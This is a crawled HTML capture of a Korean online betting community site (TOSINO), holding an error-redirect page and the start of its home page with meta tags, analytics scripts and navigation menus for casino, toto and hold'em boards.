

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/bbs/board.php?bo_table=gallery&wr_id=10598
body_size: 2428
content:
<!doctype html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노사이트,바카라사이트,온라인카지노,카지노커뮤니티,온카,홀덤사이트,카지노,바카라사이트,슬롯머신,우리카지노,더킹카지노,토지노,카지노먹튀,슬롯사이트" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="twitter:title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:type" content="website" />
<meta property="twitter:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:url" content="https://sonsofheaven.com/bbs/board.php?bo_table=gallery&wr_id=10598" />
<link rel="canonical" href="https://sonsofheaven.com/bbs/board.php?bo_table=gallery&wr_id=10598" />

	<meta property="twitter:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/img/telegram.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://sonsofheaven.com/bbs/board.php?bo_table=gallery&wr_id=10598";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" />
<script>
alert("존재하지 않는 게시판입니다.");
document.location.replace("https://sonsofheaven.com");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        존재하지 않는 게시판입니다.    </p>
        <div class="btn_confirm">
        <a href="https://sonsofheaven.com">돌아가기</a>
    </div>
    
</div>
</noscript>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/
body_size: 17390
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노사이트,바카라사이트,온라인카지노,카지노커뮤니티,온카,홀덤사이트,카지노,바카라사이트,슬롯머신,우리카지노,더킹카지노,토지노,카지노먹튀,슬롯사이트" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="twitter:title" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:title" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:type" content="website" />
<meta property="twitter:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:url" content="https://sonsofheaven.com/" />
<link rel="canonical" href="https://sonsofheaven.com/" />

	<meta property="twitter:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/img/telegram.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768829721" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://sonsofheaven.com/";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" />
<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js"></script>
<script src="/js/gnb.js?a=2"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/sly.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="location.href='/'" alt="카지노커뮤니티"></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="location.href='/bbs/login.php'">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="location.href='/bbs/register.php'">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="location.href='/index.php'" alt="카지노커뮤니티">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="win_memo('/bbs/memo.php');">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script>
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://sonsofheaven.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">17,497 (<b class="orangered">35</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="location.href='/'" alt="카지노커뮤니티">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
